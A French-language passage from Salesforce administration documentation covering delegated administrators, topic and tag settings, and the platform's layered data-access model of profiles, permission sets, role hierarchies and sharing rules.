Pour déléguer l'administration à des objets spécifiques, utilisez à la place les autorisations d'objet telles que « Afficher tout » et « Modifier tout ».

CONSULTER ÉGALEMENT : [Définition d'administrateurs délégués](#page-542-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour gérer l'administration déléguée :

**•** Personnaliser l'application

Pour accéder au statut d'administrateur délégué :

**•** Afficher la configuration

# <span id="page-542-0"></span>Définition d'administrateurs délégués

Autorisez les administrateurs délégués à gérer les utilisateurs associés à des rôles spécifiques et tous les rôles subordonnés. Vous pouvez attribuer des profils spécifiques à ces utilisateurs, et vous connecter sous l'identité des utilisateurs qui ont accordé aux administrateurs l'accès à leur connexion. Un groupe d'administration délégué est un groupe d'utilisateurs ayant les mêmes privilèges administratifs. Ces groupes ne sont pas associés aux groupes publics utilisés pour le partage.

- **1.** Dans Configuration, saisissez *Administration déléguée* dans la case Recherche rapide, puis sélectionnez **Administration déléguée** et cliquez sur **Nouveau**
- **2.** Sélectionnez ou créez un groupe délégué.
- **3.** Pour autoriser les utilisateurs de ce groupe à se connecter en tant qu'utilisateurs dans la hiérarchie des rôles qu'ils administrent, sélectionnez **Activer l'accès à la connexion du groupe**. En fonction des paramètres de votre organisation, il peut être nécessaire aux utilisateurs individuels d'accorder l'accès à la connexion afin d'autoriser leur administrateur à se connecter en leur nom.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Pour chaque liste associée, cliquez sur **Ajouter** afin de définir les détails de votre groupe délégué.

### CONSULTER ÉGALEMENT :

<span id="page-542-1"></span>[Délégation des tâches administratives](#page-541-0)

# Paramètres des rubriques et de balises

Avec ou sans l'application Chatter activée, les administrateurs peuvent activer des rubriques pour des objets, et permettre ainsi aux utilisateurs d'ajouter des rubriques à des enregistrements afin de récupérer rapidement les éléments associés en utilisant des vues de liste. Avec l'application Chatter activée, les utilisateurs peuvent également afficher les éléments associés sous l'onglet Enregistrements de chaque page de détail de rubrique. L'activation de rubriques pour un objet désactive les balises publiques dans les enregistrements de ce type d'objet. Les balises personnelles ne sont pas affectées.

Pour utiliser des rubriques afin d'organiser des enregistrements, [activez des rubriques](#page-543-0) pour des comptes, des actifs, des campagnes, des requêtes, des contacts, des contrats, des pistes, des opportunités, des commandes, des solutions, des objets personnalisés et des articles en anglais.

Les administrateurs configurent et gèrent les balises personnelles et publiques en :

- **•** [Activant les balises](#page-544-0) pour des comptes, activités, actifs, campagnes, requêtes, contacts, contrats, tableaux de bord, documents, événements, pistes, notes, opportunités, rapports, solutions, tâches et tout objet personnalisé.
- **•** [Ajoutant des balises au menu latéral](#page-545-0) pour leurs utilisateurs
- **•** [Supprimant les balises personnelles](#page-545-1) des utilisateurs désactivés

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS **UTILISATEUR**

Pour gérer l'administration déléguée :

**•** Personnaliser l'application

Pour accéder au statut d'administrateur délégué :

**•** Afficher la configuration

# Éditions

Disponible avec : Salesforce Classic

Les paramètres des rubriques et des balises sont disponibles dans : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres des rubriques et des balises :

# <span id="page-543-0"></span>Activation et configuration des rubriques pour des objets

Activez des rubriques pour les objets afin de permettre aux utilisateurs d'ajouter des rubriques aux enregistrements et de les organiser par thème. Cette fonctionnalité puissante est disponible avec ou sans Chatter.

Les administrateurs peuvent activer des rubriques pour des comptes, des ressources, des campagnes, des requêtes, des contacts, des contrats, des pistes, des opportunités, des commandes, des solutions, des objets personnalisés et des articles en anglais. Pour chaque type d'objet, les administrateurs spécifient les champs à utiliser pour les suggestions de rubriques.

Remarque: Les rubriques sont prises en charge uniquement dans les articles Knowledge en anglais.

- ATTENTION: Lorsque des rubriques sont activées pour un objet, les balises publiques sont désactivées pour les enregistrements de ce type d'objet.
- **1.** Dans Configuration, saisissez *Rubriques des objets* dans la case Recherche rapide, puis sélectionnez **Rubriques des objets**.
- **2.** Sélectionnez un objet.
- **3.** À droite, sélectionnez Activer les rubriques.
- **4.** Sélectionnez les champs de texte que vous souhaitez utiliser pour suggérer des rubriques. (à partir d'une combinaison des champs sélectionnés, jusqu'à 3 suggestions sont proposées sur les 2000 premiers caractères).
- **5.** Cliquez sur **Enregistrer** pour enregistrer les modifications de tous les objets.

Désormais, les utilisateurs qui disposent de l'accès aux objets activés et des autorisations de rubrique appropriées peuvent :

- **•** Afficher les attributions et les suggestions de rubriques dans les enregistrements du type d'objet correspondant
- **•** Ajouter et supprimer des rubriques dans les enregistrements du type d'objet correspondant
- **•** Utiliser des rubriques dans les enregistrements de ce type d'objet pour filtrer leurs vues de liste

De plus, si votre organisation utilise Chatter, les utilisateurs peuvent cliquer sur une rubrique attribuée à un enregistrement afin d'accéder directement à une page de rubrique. Cette page inclut d'autres enregistrements sur la rubrique, les personnes expertes dans la rubrique et d'autres informations associées.

#### CONSULTER ÉGALEMENT :

[Rubriques sur les enregistrements](#page-160-0)

[Ajout de rubriques à des enregistrements](#page-162-0)

- [Rubriques sur les enregistrements](#page-160-0)
- [Ajout de rubriques à des enregistrements](#page-162-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour activer les rubriques pour des objets :

# <span id="page-544-0"></span>Activation des balises

- **1.** Dans Configuration, saisissez *Paramètres de balise* dans la case Recherche rapide, puis sélectionnez **Paramètres de balise**.
- **2.** Sélectionnez Activer les balises personnelles et Activer les balises publiques pour permettre aux utilisateurs d'ajouter des balises personnelles et publiques aux enregistrements. Désélectionnez cette option pour désactiver les balises.
- **3.** Spécifiez les objets et les présentations de page qui doivent afficher les balises dans une section de balise en haut des pages de détail des enregistrements. La section de balise est la seule façon pour un utilisateur d'ajouter des balises à un enregistrement.

Par exemple, si vous sélectionnez uniquement des présentations de page de compte, les utilisateurs de votre organisation ne peuvent marquer que les enregistrements de compte. En outre, si vous sélectionnez les présentations de page de compte uniquement pour les balises personnelles, pas pour les balises publiques, les utilisateurs peuvent marquer les enregistrements de compte uniquement avec des balises personnelles.

#### **4.** Cliquez sur **Enregistrer**.

Gardez ces consignes en mémoire lorsque vous activez les balises.

- **•** Vous pouvez également les ajouter aux présentations de page en modifiant directement une présentation. Cependant, veuillez noter que les balises ne peuvent pas être ajoutées aux présentations de page basées sur les fils.
- **•** Les résultats de recherche et la page Balises n'affichent pas les objets personnalisés sans onglet associé, même si les balises sont activées pour l'objet personnalisé. Si vous souhaitez que les enregistrements d'objet personnalisés apparaissent, créez un onglet associé. Il n'est pas nécessaire que l'onglet soit visible pour les utilisateurs.
- **•** Les utilisateurs du portail Client ne peuvent pas afficher la section de balises d'une page, même si elle est incluse dans une présentation de page.
- **•** Lorsque Chatter est désactivé, les rapports joints ne peuvent pas être balisés.

### CONSULTER ÉGALEMENT :

[Paramètres des rubriques et de balises](#page-542-1)

# Éditions

Disponible avec : Salesforce Classic

Les paramètres des balises sont disponibles dans : **Toutes** les éditions

# **AUTORISATIONS** UTILISATEUR

Pour modifier les paramètres des balises :

# <span id="page-545-0"></span>Ajout de balises au menu latéral

Lorsque vous [activez les balises](#page-544-0) pour votre organisation, vous pouvez ajouter le composant Balises au menu latéral de vos utilisateurs. Ce composant permet aux utilisateurs d'accéder à la page Balises à partir de laquelle ils peuvent parcourir, rechercher et gérer leurs balises. Il répertorie également les balises les plus récemment utilisées par chaque utilisateur. Pour ajouter ce composant :

- **1.** Dans Configuration, saisissez *Présentations de page d'accueil* dans la case Recherche rapide, puis sélectionnez **Présentations de page d'accueil**.
- **2.** À côté d'une présentation de page d'accueil que vous souhaitez modifier, cliquez sur **Modifier**.
- **3.** Cochez la case Balises et cliquez sur **Suivant**.
- **4.** Organisez le composant Balises personnelles sur votre présentation de page comme vous le souhaitez, puis cliquez sur **Enregistrer**.
- Conseil: Si vous voulez que le composant Balises s'affiche sur toutes les pages et pas uniquement l'onglet Accueil, dans Configuration, cliquez sur *Interface utilisateur* dans la case Recherche rapide, puis sélectionnez **Interface utilisateur** et sélectionnez Afficher des composants personnalisés du menu latéral sur toutes les pages.

### <span id="page-545-1"></span>CONSULTER ÉGALEMENT :

[Paramètres des rubriques et de balises](#page-542-1)

# Suppression des balises personnelles pour les utilisateurs désactivés

Votre organisation peut compter au maximum 5 000 000 balises personnelles et publiques appliquées à des enregistrements pour l'ensemble des utilisateurs. Si votre organisation s'apprête à atteindre cette limite, vous pouvez supprimer les balises personnelles des utilisateurs désactivés.

- **1.** Dans Configuration, saisissez *Mise à jour des balises personnelles* dans la case Recherche rapide, puis sélectionnez **Mise à jour des balises personnelles**.
- **2.** Sélectionnez au moins un utilisateur désactivé et cliquez sur **Supprimer**.

Une fois les balises personnelles supprimées, vous ne pouvez pas les restaurer.

CONSULTER ÉGALEMENT :

[Paramètres des rubriques et de balises](#page-542-1)

### Éditions

Disponible avec : Salesforce Classic

Les paramètres des balises sont disponibles dans : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres des balises :

**•** Personnaliser l'application

# **Éditions**

Disponible avec : Salesforce Classic

Mise à jour des balises personnelles disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour supprimer des balises personnelles pour des utilisateurs désactivés :

# Gestion de l'accès de l'utilisateur aux données

# Sécurisation de l'accès aux données

Le choix du jeu de données que chaque utilisateur ou groupe d'utilisateurs peut visualiser est l'une des principales décisions qui affectent la sécurité des données. Vous trouvez un équilibre entre le contrôle de l'accès aux données, afin de limiter les risques de vol ou de mauvaise utilisation des informations, et la liberté d'accès aux données pour le confort de vos utilisateurs.

Pour faciliter le travail des utilisateurs sans exposer les données dont ils n'ont pas besoin, Salesforce offre une conception de partage par niveaux flexible qui permet de publier différents jeux de données pour différents groupes d'utilisateurs.

- **•** Pour spécifier les objets auxquels les utilisateurs ont accès, vous pouvez attribuer des ensembles d'autorisations et des profils.
- **•** Pour spécifier les champs auxquels les utilisateurs ont accès, vous pouvez utiliser la sécurité au niveau du champ.

# **Éditions**

Disponible avec : Salesforce Classic

Les options de gestion des données disponibles dépendent de votre édition de Salesforce.

- **•** Pour spécifier les enregistrements individuels que les utilisateurs peuvent visualiser et modifier, vous pouvez définir des paramètres de partage à l'échelle de l'organisation, définir une hiérarchie de rôles, puis créer des règles de partage.
- Conseil: Lors de la mise en œuvre de la sécurité et des règles de partage pour votre organisation, créez un tableau contenant les divers types d'utilisateurs de l'organisation. Dans ce tableau, spécifiez le niveau d'accès aux données requis par chaque type d'utilisateur pour chaque objet ainsi que pour les champs et enregistrements de l'objet. Vous pouvez vous référer à ce tableau en définissant votre modèle de sécurité.

Les point suivants présentent ces paramètres de sécurité et de partage :

#### **Sécurité au niveau de l'objet (ensembles d'autorisations et profils)**

La sécurité au niveau de l'objet (ou les autorisations d'objet) offre la méthode de contrôle des données la plus radicale. Avec les autorisations d'objet, vous pouvez empêcher un utilisateur de visualiser, de créer, de modifier ou de supprimer toute instance d'un type d'objet particulier, telle qu'une piste ou une opportunité. Elles permettent de masquer l'ensemble des onglets et objets à des utilisateurs spécifiques afin qu'ils ignorent l'existence même de ce type de données.

Vous spécifiez les autorisations d'objet dans des ensembles d'autorisation et des profils. Les ensembles d'autorisations et les profils sont des ensembles de paramètres et d'autorisations qui déterminent les droits d'un utilisateur dans l'application, semblables à un groupe dans un réseau Windows, dans lequel tous les membres du groupe disposent d'autorisations et d'accès aux dossiers identiques dans le même logiciel.

Les profils sont généralement définis par la fonction professionnelle d'un utilisateur (par exemple, administrateur système ou représentant commercial). Un profil peut être attribué à de nombreux utilisateurs, mais un utilisateur ne peut être attribué qu'à un seul profil. Vous pouvez utiliser des ensembles d'autorisations pour octroyer des autorisations et des paramètres d'accès supplémentaires aux utilisateurs. La gestion des autorisations et des accès utilisateur avec des ensembles d'autorisations est aisée, car vous pouvez attribuer plusieurs ensembles d'autorisations à un seul utilisateur.

#### **Sécurité au niveau du champ (ensembles d'autorisations et profils)**

Dans certains cas, vous souhaitez que les utilisateurs accèdent à un objet tout en limitant leur accès aux champs individuels de l'objet. La sécurité au niveau du champ (ou les autorisations de champ) détermine si un utilisateur peut afficher, modifier et supprimer une valeur d'un champ spécifique dans un objet. Elle permet de protéger des champs sensibles sans toutefois masquer l'objet complet aux utilisateurs. Les autorisations de champ sont également contrôlées dans des ensembles d'autorisations et des profils.

Contrairement aux présentations de page, qui contrôlent uniquement la visibilité de champs dans les pages de détail et de modification, les autorisations de champ contrôlent la visibilité des champs dans l'ensemble de l'application, notamment dans les listes associées, les vues de listes, les rapports et les résultats de recherche. Pour s'assurer qu'un utilisateur n'accède pas à un champ particulier, utilisez des autorisations de champ. Aucun autre paramètre ne garantit le même niveau de protection à un champ.

Remarque: La sécurité au niveau du champ n'empêche pas la recherche dans les valeurs d'un champ. Lorsque les termes de la recherche correspondent à des valeurs de champs protégés par la sécurité au niveau du champ, les enregistrements associés sont renvoyés dans les résultats sans les champs protégés et leurs valeurs.

#### **Sécurité au niveau de l'enregistrement (Partage)**

Après avoir défini les autorisations d'accès au niveau de l'objet et du champ, vous pouvez configurer les paramètres d'accès aux enregistrements eux-mêmes. La sécurité au niveau de l'enregistrement permet d'accorder aux utilisateurs l'accès à certains enregistrements d'objet et pas à d'autres. Chaque enregistrement appartient à un utilisateur ou à une file d'attente. Le propriétaire dispose d'un accès complet à l'enregistrement. Dans une hiérarchie, les utilisateurs de niveau supérieur ont toujours le même accès que les utilisateurs de niveau inférieur. Cet accès s'applique aux enregistrements appartenant aux utilisateurs et à ceux partagés avec eux.

Pour spécifier la sécurité au niveau de l'enregistrement, définissez des paramètres de partage à l'échelle de votre organisation, définissez une hiérarchie, puis créez des règles de partage.

**•** Paramètres de partage à l'échelle de l'organisation : la première étape dans la sécurité au niveau de l'enregistrement consiste à déterminer des paramètres de partage à l'échelle de l'organisation pour chaque objet. Les paramètres de partage à l'échelle de l'organisation déterminent le niveau d'accès par défaut des utilisateurs aux enregistrements des autres utilisateurs.

Les paramètres de partage à l'échelle de l'organisation permettent de verrouiller vos données au niveau le plus restrictif, et d'utiliser les autres outils de sécurité au niveau de l'enregistrement et de partage pour accorder l'accès à d'autres utilisateurs de façon sélective. Par exemple, supposons que les utilisateurs disposent des autorisations au niveau de l'objet Lire et Modifier sur les opportunités, et que le paramètre de partage à l'échelle de l'organisation est Lecture seule. Par défaut, ces utilisateurs peuvent lire tous les enregistrements d'opportunités, mais ils ne peuvent pas les modifier, sauf s'ils sont propriétaires de l'enregistrement ou disposent d'autorisations supplémentaires.

**•** Hiérarchie des rôles : une fois les paramètres de partage à l'échelle de l'organisation spécifiés, pour accorder un accès élargi aux enregistrements, la première méthode consiste à utiliser une hiérarchie des rôles. Semblable à un organigramme, une hiérarchie représente un niveau d'accès aux données dont un utilisateur ou un groupe d'utilisateurs a besoin. La hiérarchie des rôles garantit que les utilisateurs de niveau supérieur dans la hiérarchie ont toujours accès aux mêmes données que leurs subordonnés, quels que soient les paramètres par défaut à l'échelle de l'organisation. Il n'est pas nécessaire que les hiérarchies de rôles correspondent exactement à l'organigramme de votre organisation. Chaque rôle d'une hiérarchie doit représenter un niveau d'accès aux données dont un utilisateur ou un groupe d'utilisateurs a besoin.

Vous pouvez également utiliser une hiérarchie de territoires pour partager l'accès à des enregistrements. Une hiérarchie de territoires accorde aux utilisateurs l'accès à des enregistrements en fonction de critères tels que le code postal, le secteur d'activité, le chiffre d'affaires ou un champ personnalisé pertinent pour votre entreprise. Par exemple, vous pouvez créer une hiérarchie de territoires dans laquelle un utilisateur associé au rôle « France » peut accéder à données différentes que les utilisateurs associés aux rôles « Suisse » et « Belgique ».

- Remarque: Bien qu'il soit aisé de confondre des ensembles d'autorisations et des profils avec des rôles, ils contrôlent deux éléments très différents. Les ensembles d'autorisations et les profils contrôlent les autorisations d'accès à l'objet et au champ d'un utilisateur. Les rôles contrôlent essentiellement l'accès au niveau de l'enregistrement d'un utilisateur via une hiérarchie des rôles et des règles de partage.
- **•** Règles de partage : elles permettent de créer des exceptions automatiques aux paramètres de partage à l'échelle d'une organisation pour des ensembles d'utilisateurs spécifiques, afin de leur donner accès à des enregistrements dont ils ne sont pas propriétaires ou qu'ils ne peuvent normalement pas afficher. Les règles de partage, comme les hiérarchies des rôles, sont utilisées uniquement pour accorder l'accès à des enregistrements à des utilisateurs supplémentaires ; elles ne peuvent pas être plus strictes que les paramètres par défaut de l'organisation.

- **•** Partage manuel : il est parfois impossible de définir un groupe cohérent d'utilisateurs ayant besoin d'accéder à un ensemble d'enregistrements donné. Dans ce cas, les responsables d'enregistrements peuvent utiliser le partage manuel afin d'accorder des autorisations en lecture et en modification aux utilisateurs qui ne disposent d'aucun autre moyen pour accéder aux enregistrements. Bien que le partage manuel ne soit pas automatisé comme les paramètres de partage à l'échelle de l'organisation, les hiérarchies de rôles ou les règles de partage, il offre aux responsables d'enregistrements une flexibilité leur permettant de partager des enregistrements spécifiques avec des utilisateurs qui en ont besoin.
- **•** Partage géré Apex : si les règles de partage et le partage manuel ne vous donnent pas le contrôle dont vous avez besoin, vous pouvez utiliser le partage géré Apex. Le partage géré Apex permet aux développeurs de partager des objets personnalisés à l'aide de programmes. Lorsque vous utilisez le partage géré Apex afin de partager un objet personnalisé, seuls des utilisateurs disposant de l'autorisation « Modifier toutes les données » peuvent ajouter ou modifier le partage de l'enregistrement de l'objet personnalisé, et l'accès de partage est préservé dans les modifications du responsable de l'enregistrement.

### CONSULTER ÉGALEMENT :

[Profils](#page-549-0) [Ensembles d'autorisations](#page-578-0) [Présentation de la sécurité au niveau du champ](#page-600-0) [Paramètres de partage](#page-606-0)

# Autorisation et accès de l'utilisateur

# Autorisation et accès de l'utilisateur

Les autorisations utilisateur et les paramètres d'accès sont spécifiés dans des profils et des ensembles d'autorisations. Il est important de comprendre ce qui différencie les profils et les ensembles d'autorisations pour les utiliser avec efficacité.

Les autorisations utilisateur et les paramètres d'accès spécifient ce que les utilisateurs peuvent faire au sein d'une organisation. Par exemple, les autorisations déterminent la possibilité pour un utilisateur de modifier l'enregistrement d'un objet, d'afficher le menu Configuration, de vider la Corbeille de l'organisation ou de réinitialiser le mot de passe d'un utilisateur. Les paramètres d'accès déterminent d'autres fonctions, notamment l'accès aux classes Apex, la visibilité de l'application et les heures de connexion possibles pour l'utilisateur.

Un seul profil est attribué à chaque utilisateur, lequel peut également avoir plusieurs ensembles d'autorisations.

#### Éditions

Disponible avec : Salesforce Classic

Les autorisations et paramètres disponibles varient en fonction de l'édition Salesforce dont vous disposez.

Lors de la définition de l'accès de vos utilisateurs, utilisez des profils pour attribuer les autorisations et les paramètres d'accès minimum à des groupes d'utilisateurs spécifiques. Utilisez ensuite des ensembles d'autorisations pour accorder des autorisations supplémentaires, selon les besoins.

Le tableau suivant présente les types d'autorisation et de paramètre d'accès qui sont spécifiés dans les profils et dans les ensembles d'autorisations.





#### CONSULTER ÉGALEMENT :

<span id="page-549-0"></span>[Profils](#page-549-0) [Ensembles d'autorisations](#page-578-0) [Révocation des autorisations et de l'accès](#page-597-0)

# Profils

Lorsqe vous créez des utilisateurs, vous attribuez un profil à chacun d'eux. Les profils définissent comment les utilisateurs accèdent aux objets et aux données, et les opérations qu'ils peuvent exécuter dans l'application.

Votre organisation inclut plusieurs profils standard dans lesquels vous pouvez modifier un nombre limité de paramètres. Dans les organisations Enterprise Edition, Performance Edition, Unlimited Edition et Developer Edition, vous pouvez utiliser des profils standard ou créer des profils personnalisés. Dans les profils personnalisés, vous pouvez modifier toutes les autorisations et tous les paramètres à l'exception de la licence utilisateur. Dans les organisations Contact Manager Edition, Group Edition et Professional Edition, vous pouvez attribuer des profils standard à vos utilisateurs, mais vous ne pouvez pas afficher ou modifier les profils standard, ni créer des profils personnalisés.

Chaque profil appartient à un seul type de licence utilisateur.

Salesforce comprend deux interfaces de profil. Selon l'interface utilisateur de profil activée dans votre organisation, vous pouvez :

**•** [Afficher et modifier les profils dans l'interface utilisateur de profil avancée](#page-560-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

**•** [Afficher et modifier les profils dans l'interface utilisateur de profil d'origine](#page-566-0)

#### CONSULTER ÉGALEMENT :

[Profils standard](#page-550-0) [Gestion des listes de profils](#page-553-0) [Modification de plusieurs profils avec des vues de liste de profils](#page-555-0)

# <span id="page-550-0"></span>Profils standard

Chaque organisation contient des profils standard que vous pouvez attribuer à des utilisateurs. Vous pouvez modifier certains paramètres dans les profils standard.

Chaque organisation inclut des profils standard. Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, vous pouvez utiliser des profils standard, ou créer, modifier et supprimer des profils personnalisés. Avec les organisations dans lesquelles vous ne pouvez pas créer de profils personnalisés (telles que Contact Manager Edition, Group Edition et Professional Edition), vous pouvez attribuer des profils standard à vos utilisateurs, mais vous ne pouvez pas les afficher ni les modifier.

Le tableau suivant répertorie les autorisations fréquemment utilisées dans les profils standard.

Éditions

Disponible avec : Salesforce Classic

Votre édition détermine les profils standard disponibles.



